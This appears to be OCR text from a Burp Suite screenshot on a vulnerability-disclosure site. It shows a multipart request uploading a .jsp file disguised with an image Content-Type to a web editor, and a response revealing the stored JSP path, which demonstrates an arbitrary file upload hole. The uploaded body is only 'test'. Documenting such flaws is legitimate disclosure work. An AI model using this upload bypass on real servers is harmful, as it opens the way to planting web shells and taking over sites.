 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
-----------------------------7df31a15403d2
Content-Disposition: form-data; name="uploadfile"; filename="C:\Documents and Settings\Administrator.GUGUJI\□□\33.jsp"
Content-Type: image/pjpeg
test
-----------------------------7df31a15403d2
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<script language="javascript">
window.parent.UploadSaved("/gps/sys/WebEditor/uploadfile/1431239127654.jsp");
</script>
www.wooyun.org